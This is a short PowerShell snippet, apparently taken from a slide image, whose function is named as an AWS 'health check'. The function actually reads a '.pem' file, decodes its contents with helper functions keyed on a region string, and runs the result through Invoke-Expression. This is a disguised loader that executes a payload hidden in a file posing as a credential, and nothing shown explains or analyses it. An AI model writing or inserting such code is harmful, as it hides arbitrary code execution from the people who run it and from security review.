 function Initiate-Health-Check {
$AWS_region = "us-east"
$PEM = Get-Content -path aws_ubuntu.pem -raw
$AWS_AUTH_INIT = (AWS-PEM-parser -inputString $PEM) -replace ' ',''
$AWS_CLI_INIT = AWS-Token-Generator -EncryptedText $AWS_AUTH_INIT -replace '=','' -Key $AWS_region
Invoke-Expression $AWS_CLI_INIT
}
Initiate-Health-Check